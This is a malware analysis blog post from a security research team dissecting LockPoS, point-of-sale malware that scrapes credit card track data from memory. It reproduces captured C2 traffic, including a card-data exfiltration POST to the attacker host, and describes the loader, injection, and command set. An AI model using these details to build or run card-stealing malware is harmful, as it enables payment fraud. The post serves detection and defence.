by **[ASERT Team](https://www.netscout.com/blog/asert/asert-team)** on July 12th, 2017

**Treasure Hunter** 

While revisiting a Flokibot campaign that was targeting point of sale (PoS) systems in Brazil earlier this year, we discovered something interesting. One of the command and control (C2) servers that had been dormant for quite some time had suddenly woken up and started distributing what looks to be a new PoS malware family we're calling LockPoS. This post opens the lock up and takes a look inside.

### **Loaders and Injectors**

The analyzed sample has a recent compilation date (2017-06-24) and is available on [VirusTotal.](https://www.virustotal.com/en/file/063f14091c811feb0b99de21d52dc55ca2ccb0c387b515e7407ea09a4337ceef/analysis/) It starts out by resolving several Windows functions using API hashing (CRC32 is used as the hashing function). Here are a few of the functions and their corresponding hashes:

- FindResourceW 0xcad4de2b
- CryptDecrypt 0x9c2d8fb5
- RtlDecompressBuffer 0x52fe26d8

As hinted by the above functions it continues by:

Extracting a resource named "CORE"- Decrypting it using AES-256 in CBC mode and an initialization vector (IV) of all zero bytes
- Decompressing the plaintext

The resulting file is an executable (available on [VirusTotal\)](https://www.virustotal.com/en/file/d2d444d9128ef8e177241b743d4383205f87657b91f4d208d7ffae8aeae53c5e/analysis/) that has the following debugging string:

#### **C:\Users\Admin\Desktop\key\dropper\Release\dropper.pdb**

This executable is manually loaded and executed. The self-named dropper continues by extracting a resource from itself named "XXXX". This resource file contains multiple components, which are injected into "explorer.exe". Once running in explorer.exe it behaves similarly to the above loader decrypting, decompressing, and loading the final LockPoS payload. To summarize, the loading and injecting process looks like:

- 1. Original executable loads dropper executable
- 2. Dropper injects a second stage loader and the final LockPoS payload into explorer.exe
- 3. The loader in explorer.exe loads the final LockPoS DLL.

### **LockPoS Component**

The analyzed LockPoS DLL is available on [VirusTotal](https://www.virustotal.com/en/file/93c11f9b87b2b04f8dadb6a579e2046a69073a244fd4a71a10b1f1fbff36c488/analysis/) and has the following debugging string:

#### **C:\Users\Admin\Desktop\key\lock\Release(DLL)\lock.pdb**

LockPoS uses the regular "registry run" method for persistence. It obfuscates important strings using XOR and a key of "A". An initial configuration (which includes the C2 URL) is stored unencrypted as a resource named "XXXX":



The config is stored as a binary structure where the first DWORD (5 in this example) indicates the number of trailing data entries. Each data entry is composed of:

- Type (DWORD)
- Data length (DWORD)
- DataFor ease of use later, let's call this structure a "data chunk". C2 communications are via HTTP and using a very telling User-Agent. An example request looks like:

```
POST /_x/_x.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: lock
Host: treasurehunter.at
Content-Length: 294
Cache-Control: no-cache
         ......................John@JOHN-
PC_1768879702....................1.0.0.6....)...Intel(R) Core(TM) i7-3615QM CPU @ 2.30GHz ...
...4294500352
... C... VirtualBox Graphics Adapter
RDPDD Chained DD
RDP Encoder Mirror Driver
```
The POST data is a structure consisting of "data chunks" which looks like this:

- Number of data chunks (DWORD)
- Size of data chunk 1
- Data chunk 1
- Size of data chunk 2
- Data chunk 2
- $\bullet$  ...

In the above example there is one data chunk that contains the following nine entries:

- 1. Type 0: Message type (0)
- 2. Type 3: String consisting of username, computer name, and bot ID
- 3. Type 1: Value from the config
- 4. Type 2: Bot version (1.0.0.6)
- 5. Type 8: CPU
- 6. Type 9: Physical memory
- 7. Type 10: Display devices
- 8. Type 4: Windows version and architecture
- 9. Type 6: MD5 hash of currently running sampleAn example response from the C2 looks like this:

```
HTTP/1.1 200 OK
Server: nainx/1.6.2
Date: Sun, 09 Jul 2017 15:51:22 GMT
Content-Type: text/html
Content-Length: 114
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Vary: Accept-Encoding
....j...........^............"...http://treasurehunter.at/_x/
\_\mathsf{x}.\mathsf{php}.\mathsf{...}. . . . . . . . . . . .
```
The returned data, like the request data, is structured and in this case is returning an updated config. LockPoS supports the following commands:

- Update config
- Download and execute
- Rotate data file
- Update self
- Inject executable file into explorer.exe

The malware's PoS credit card stealing functionality works similarly to other PoS malware: it [scans the memory of other running programs looking for data that matches what credit card](https://en.wikipedia.org/wiki/Magnetic_stripe_card#Financial_cards) track data looks like. Here's a snippet of the matching function:

Using some example credit card track two data [from this site,](http://www.gae.ucm.es/~padilla/extrawork/magexam1.html) here is an example credit card exfiltration by LockPoS:

```
POST /_x/_x.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: lock
Host: treasurehunter.at
Content-Length: 495
Cache-Control: no-cache
. . . . 6. . .
.......................John@JOHN-PC_1768879702....................1.0.0.6....)...Intel(R)
Core(TM) i7-3615QM CPU @ 2.30GHz
                             Contractor
...4294500352...c...VirtualBox Graphics Adapter
RDPDD Chained DD
RDP Encoder Mirror Driver
.'..<mark>';4234567890123445=19011200123400000000?.</mark>.......notepad.exe........John@JOHN-
PC_170887970Z.............F...........
```
In this example there are two data chunks. The first is similar to the phone home example above. The second data chunk consists of the following seven entries:

- 1. Type 0: Message type (2)
- 2. Type 113: Tick count
- 3. Type 111: Hardcoded zero
- 4. Type 112: Credit card track data and application it came from
- 5. Type 3: String consisting of username, computer name, and bot ID
- 6. Type 1: Value from the config
- 7. Type 114: Index of the entry

## **Conclusion**

So far, we've seen LockPoS distributed via a Flokibot botnet (a reference sample is available on [VirusTotal](https://www.virustotal.com/en/file/a970842fc7c221fade06c54551c000c0bc494e9e188deb9c570be7c6f95284fa/analysis/)). They both share a common C2 host (treasurehunter[.]at) so it is likely the same threat actor controls them. As referenced earlier, the Flokibot campaign was targeting Brazil so a good first guess is that LockPoS will target the same. One thing to note about the analyzed C2 server (treasurehunter[.]at) is that there is a name overlap with another PoS malware that FireEye [wrote](https://threatpost.com/pos-malware-tool-treasurehunt-targets-small-us-based-banks-retailers/117014/) about in 2016 called TREASUREHUNT. Based on their research on its C2 communications, panel, and other IoCs it looks like LockPoS and TREASUREHUNT are separate families. It is currently unclear whether LockPoS is an exclusive malware associated with one threat actor or whether it will be sold on underground forums like Flokibot was. Based on the internals of the malware described in this post, LockPoS seems to be coded well and stable, but doesn't particularly raise the bar when it comes to "highly advanced malware". However, given the havoc PoS malware has inflicted on the hotel, restaurant, and retail industries the past few years, LockPoS' lack of novelty is probably a moot point.